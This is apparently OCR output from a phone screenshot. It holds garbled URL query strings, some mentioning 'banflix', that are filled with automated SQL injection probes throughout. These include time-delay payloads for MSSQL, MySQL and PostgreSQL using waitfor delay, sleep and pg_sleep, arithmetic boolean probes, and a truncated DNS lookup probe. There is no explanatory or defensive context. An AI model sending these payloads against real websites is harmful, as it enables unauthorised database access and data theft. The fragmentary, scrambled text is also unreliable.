
693=if(now()=sysdate(),sleep(6),0);usg="+respon
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--
+fdevshnu'))+or+719=@@08p9w;usg=@@zap8h;ved=
•
banflix&amphzle6idd'eyzck7om';gethostbyname(lc('hitz
waitfor delay '0:0:15' -- &n930961=v989690; waitfor
delay '0:0:15' -- fdevshnu')) or 719=(select 719 from
pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' --
0'xor(if(now()=sysdate(),sleep(15),0))xor'z; waitfor
delay '0:0:15' -- k2dpjmol' or 627=(select 627 from
pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd'-1 waitfor delay '0:0:0' -- ;
waitfor delay '0:0:15' -- i55g4a4p' or 532=(select
198766*667891 from dual);usg=aovvaw2r-
nflj_pools9hasmneefouao7yty' or 394=(select 394
from pg_sleep(15))-